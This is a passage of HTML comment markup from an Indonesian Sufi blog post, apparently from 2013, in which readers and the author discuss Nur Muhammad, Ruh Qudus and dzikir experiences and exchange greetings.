<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9061419474323368111'>
<p>
aamiin ya Rabb al alamiiin.. saleresna aya kahariwang oge dina lebet manah teh, Lur.. nyaeta hariwang diri ieu teh nyia-nyiakeun naun anu ku dulur dipikabita ieu.. asli..palaur pisan teu maksimal ngamangpaatkeun karunia pendak guru teh. <br /><br />Mung nya eta oge.. da rumaos diri teu walakaya nanaon.. ujung na  mung tiasa pasrat tumarima we kana sagala-galana.. ka Gusti anu tara dolim ka hamba-hamba-Na. insyaAllah. aamiiiin. <br /><br />sawangsul na, Lur.. insyaAllah urang tetep &quot;dugi ka Anjeun-Na.&quot; Aamiiin. http://lh4.googleusercontent.com/-suVNZJQsYKI/UNs8eY3Dw0I/AAAAAAAAH8s/fIF6VqYbCfA/s21/aamiiin.png
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1371572309300#c9061419474323368111' title='comment permalink'>
18 Juni, 2013 23:18
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9061419474323368111' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7270143095344629529'>
<a name='c7270143095344629529'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7270143095344629529-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7270143095344629529'>
<p>
:21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1371572450008#c7270143095344629529' title='comment permalink'>
18 Juni, 2013 23:20
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7270143095344629529' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c228540425322184083'>
<a name='c228540425322184083'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-228540425322184083-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-228540425322184083'>
<p>
:21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1371572476878#c228540425322184083' title='comment permalink'>
18 Juni, 2013 23:21
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/228540425322184083' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5849516647021074827'>
<a name='c5849516647021074827'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17110720900907306320" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5849516647021074827-17110720900907306320"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/17110720900907306320' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5849516647021074827'>
<p>
salam&#39;alaikum bang mux dan semua sahabat sarang,,ijin menyelami bang,,dan mau tanya juga,,??<br />apakah Diri Per.ingat.an adalah Nur muhammad itu sama dengan Ruh Qudus yang ada pd diri kita yg di sama tengah-hati itu yg disebut jg Rahasia Tuhan,?<br />dan apakah Diri Makrifat atau Diri Firasatan itu adanya didalam diri peringatan atau Ruh Qudus itu,? atau apakah juga bisa disebut Rahasia didalam Rahasia(sirri sirruhu).<br />mohon pencerahanya bang,,salam takzim sy untuk Abah dan bang Mux,,terima kasih.wasalamualaikum.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1372250092753#c5849516647021074827' title='comment permalink'>
26 Juni, 2013 19:34
</a>
<span class='item-control blog-admin pid-1199272903'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5849516647021074827' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6306937606983041825'>
<a name='c6306937606983041825'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6306937606983041825-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6306937606983041825'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Brew.. bener semua :8:<br /><br />Meskipun sebenernya Ruh Qudus itu = Nur Ilahi, tapi antara Nur Muhammad dengan Nur Ilahi itu Esa. Jadi, kalau kita sebut NUR saja.. berarti bisa mengacu ke kedua-duanya.<br /><br />Kedudukan Nur Muhammad dan Nur Ilahi itu satu tapi tidak bercampur; bercampur tapi tidak satu. Seperti air asin dan air tawar di muara sungai. Demikian petunjuk dari Abah. :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1372253183430#c6306937606983041825' title='comment permalink'>
26 Juni, 2013 20:26
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6306937606983041825' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2207470739773479735'>
<a name='c2207470739773479735'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17110720900907306320" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2207470739773479735-17110720900907306320"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/17110720900907306320' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2207470739773479735'>
<p>
Alhamdulillah,,insya Allah sy akan pahami secara halus dan perlahan&quot;,<br />Nur Muhammad dan nur Ilahi adalah Esa,satu tapi tidak bercampur,kalau dipahami secara harfiah pasti berpikir seperti ada dua,namun hakikatnya adalah esa<br />Nur Muhammad dan Nur Ilahi adalah esa walaupun seperti terbagi&quot;,tapi hakikatnya tidak terbagi-bagi,<br />walupun memiliki sebutan yg berbeda tapi hakikatnya adalah Esa,,mohon diluruskan lg ya bang,!<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1372259634663#c2207470739773479735' title='comment permalink'>
26 Juni, 2013 22:13
</a>
<span class='item-control blog-admin pid-1199272903'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2207470739773479735' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8082397280347756484'>
<a name='c8082397280347756484'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8082397280347756484-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8082397280347756484'>
<p>
Yap..insyaAllah bisa dikatakan demikian, Mas. :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1372571324814#c8082397280347756484' title='comment permalink'>
30 Juni, 2013 12:48
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8082397280347756484' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6459121688368970389'>
<a name='c6459121688368970389'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04318268499213483895" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6459121688368970389-04318268499213483895"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Robiansyah">

</a></span></div>
<a href='https://www.blogger.com/profile/04318268499213483895' rel='nofollow'>Robiansyah</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6459121688368970389'>
<p>
Assalamualaikum....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1373355168483#c6459121688368970389' title='comment permalink'>
09 Juli, 2013 14:32
</a>
<span class='item-control blog-admin pid-620696007'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6459121688368970389' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6679972417875161239'>
<a name='c6679972417875161239'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04318268499213483895" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6679972417875161239-04318268499213483895"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Robiansyah">

</a></span></div>
<a href='https://www.blogger.com/profile/04318268499213483895' rel='nofollow'>Robiansyah</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6679972417875161239'>
<p>
Ijin nyimak ya Bang..... seperti yang diajarkan oleh ortu saya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1373355310108#c6679972417875161239' title='comment permalink'>
09 Juli, 2013 14:35
</a>
<span class='item-control blog-admin pid-620696007'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6679972417875161239' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1420590782609648037'>
<a name='c1420590782609648037'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1420590782609648037-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1420590782609648037'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, alhamdulillah..silakan, Mas :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1373408244105#c1420590782609648037' title='comment permalink'>
10 Juli, 2013 05:17
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1420590782609648037' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c57275103974505742'>
<a name='c57275103974505742'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16158834649878036782" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-57275103974505742-16158834649878036782"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16158834649878036782' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-57275103974505742'>
<p>
Assalamu&#39;alaikum wr wb Sdr.MUXLIMO,, saya telah membaca sebagian kecil tulisan Saudara dan Alhamdulillah saya sangat senang krn Saudara berani menulis ttg pengetahuan Ketauhidan tersebut, yang bagi seorang yang dikatakan ulama pun belum tentu mengetahui dan memahaminya krn banyak yang merasa ulama atau di-ulama-kan oleh masyarakat hanya berkutat pada ilmu syari&#39;at dan tauhid dasar saja,, semoga Yang Maha Membalas selalu mencurahkan RahmatNya kepada Saudara,, Mengenai Guru Saudara maka kalau berkenan tolong sampaikan salam hormat saya kepada Beliau,, dan beliau dengan apa yang ada pada dirinya akan dengan mudah mengetahui tentang diri saya,, bagi yang membaca atau akan mempelajari catatan saudara tentang Ketauhidan tersebut maka sudah tentu saya sarankan berjalanlah seperti air mengalir saja dan pasrahkan saja hasilnya kepada kehendak Yang Maha Berilmu lagi Maha Mengetahui untuk memberikan hidayah berupa kemampuan untuk memahami bahkan untuk meng-gaya-kan disetiap gerak dan diam diri zohir dan bathin,, tidak bisa dipaksakan,, semoga bagi siapa saja yang membacanya dan berusaha mempelajarinya selalu dimudahkan oleh Yang Maha Memahami lagi Maha Berkehendak,, oh ya,, perkenalkan nama saya : Abdul Fattah Nashir, tinggal di Palangkaraya, email : radifaku@gmail.com dan Hp.0811522198,,,Kepada saudara Mux atau saudara yang lain dlm rangka persahabatan bisa email atai telp saya... trims.. Wassalam.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1375328585107#c57275103974505742' title='comment permalink'>
01 Agustus, 2013 10:43
</a>
<span class='item-control blog-admin pid-261267873'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/57275103974505742' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7751866973455575023'>
<a name='c7751866973455575023'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7751866973455575023-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7751866973455575023'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Abdul Nashir dari Kalteng. Alhamdulillah, terima kasih atas silaturahimnya, Bang.  Aamiin yaa Rabb, terima kasih juga atas doa dan sarannya bagi kita semua di sini dalam mendalami dan mempraktikkan tauhid hakiki ini. <br />Salam pada guru kami insyaAllah tersampaikan dan untuk silaturahim selanjutnya saya sarankan via inbox di facebook ya, Bang [adamtroy.effendy@facebook.com]. Soale saya lebih mudah dikontak di akun tersebut.  http://lh5.googleusercontent.com/-_zoLovtiL6g/UM26wgL9e4I/AAAAAAAAH34/uyAjyowW2bU/s89/inshallah.gif<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1377172996700#c7751866973455575023' title='comment permalink'>
22 Agustus, 2013 19:03
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7751866973455575023' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3171362900996275525'>
<a name='c3171362900996275525'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16465236984243400537" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3171362900996275525-16465236984243400537"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16465236984243400537' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3171362900996275525'>
<p>
salam kenal....bang mux sy mengikuti terus smua komentar dan tulisan di sini....mohon ikut bergabung bang...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1377787293912#c3171362900996275525' title='comment permalink'>
29 Agustus, 2013 21:41
</a>
<span class='item-control blog-admin pid-89271599'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3171362900996275525' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4238700541102087143'>
<a name='c4238700541102087143'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16465236984243400537" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4238700541102087143-16465236984243400537"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16465236984243400537' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4238700541102087143'>
<p>
ass... ikutan mas, jika Adam artinya tidak ada berarti secara hakekat manusia yang telah bisa meniadakan kepemilikan ,peng-aku-an(ego) dalam diri manusia....kepasrahan secara utuh...maka barulah terpancar Cahaya terpuji (Nur Muhammad..)....kalo salah mohon dikoreksi...dari hakekat  ADAM lah kita harus menapaiki....untuk mencapai pada hakekat MUHAMMAD ( terpuji)<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1377788007952#c4238700541102087143' title='comment permalink'>
29 Agustus, 2013 21:53
</a>
<span class='item-control blog-admin pid-89271599'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4238700541102087143' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4228495968021936719'>
<a name='c4228495968021936719'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16465236984243400537" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4228495968021936719-16465236984243400537"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16465236984243400537' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4228495968021936719'>
<p>
ass. wr.wb.... <br />bang tolong beri komentar ttg yg sy alami ini,....salam kenal dari ERis <br />10000 x dzikir lisan (menunjukan banyaknya yg dibaca)<br />1000 x    dzikir hati<br />saat sy diam ....(mohon penjelasan ) sy seolah olah merasakan ada yang berdzikir.....saat pikiran sy mengarahkan kepada kedalaman keheningnan yang hening ada dzikir yg saya sendiri tidak ber dzikir tapi seolah -olah dzikir itu scara otomatis berjalan dengan sendirinya...hanya dengan mengkonsentrasikan pikiran dan keheningan ..apakah itu ??
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1377789245964#c4228495968021936719' title='comment permalink'>
29 Agustus, 2013 22:14
</a>
<span class='item-control blog-admin pid-89271599'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4228495968021936719' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6661339431695160321'>
<a name='c6661339431695160321'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6661339431695160321-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6661339431695160321'>
<p>
Salam kenal juga, Mas Eris.. monggo Mas.. senang bertambah keluarga tauhidi di sini. :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1378047683941#c6661339431695160321' title='comment permalink'>
01 September, 2013 22:01
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6661339431695160321' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8663084325617857798'>
<a name='c8663084325617857798'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8663084325617857798-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8663084325617857798'>
<p>
:8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1378047799387#c8663084325617857798' title='comment permalink'>
01 September, 2013 22:03
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8663084325617857798' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2986396099349050731'>
<a name='c2986396099349050731'></a>
